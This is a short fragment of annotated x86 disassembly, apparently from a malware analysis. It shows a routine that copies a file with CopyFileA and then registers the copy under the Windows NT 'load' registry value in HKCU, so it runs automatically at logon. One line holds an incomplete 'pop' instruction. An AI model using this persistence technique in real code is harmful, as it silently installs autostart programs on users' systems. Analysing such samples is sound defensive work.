 lea ecx, [esp+310h+Buffer]
push 1 ; bFailIfExists
lea edx, [esp+314h+Filename]
push ecx ; lpNewFileName
push edx ; lpExistingFileName
call ds:CopyFileA
pop edi
pop esi
test eax, eax
pop
jz short loc_40121A
lea eax, [esp+304h+Buffer]
push eax ; lpData
push offset ValueName ; "load"
push offset SubKey ; "Software\\Microsoft\\Windows NT\\Curren"...
push 80000001h ; hKey
call sub_401000
add esp, 10h
loc_40121A:
xor eax, eax
add esp, 304h
retn
sub_401180 endp